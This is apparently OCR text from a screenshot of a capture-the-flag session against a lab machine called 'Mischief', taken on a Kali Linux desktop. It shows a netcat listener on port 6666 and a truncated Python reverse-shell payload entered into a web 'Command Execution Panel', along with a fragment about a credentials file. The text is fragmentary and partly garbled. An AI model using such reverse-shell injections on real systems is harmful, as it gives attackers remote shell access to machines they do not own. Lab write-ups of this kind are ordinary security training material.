 dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/桌面/dayuMischief
dayu@kali: ~/桌面/dayuMischief/Enyx
dayu@kali: ~/桌面/dayuMischief 193x44
dayu@kali:~/桌面/dayuMischief/Enyx$ cd ..
dayu@kali:~/桌面/dayuMischief$ nc -vlp 6666
listening on [any] 6666 ...
ayuApocalyst
yuStratosp
re
ayuCelestia
dayuPoison
dayuCanap
Command Execution Panel (Beta) - Mozilla Firefox
Webserver of Miscief
Command Execution Panel
[dead:beef::250:56ff:feb9:60ad]
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Command Execution Panel
Welcome administrator
Logout?
Command:
p2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Execute
大余安全
In my home directory, i have my password in a file called credentials, M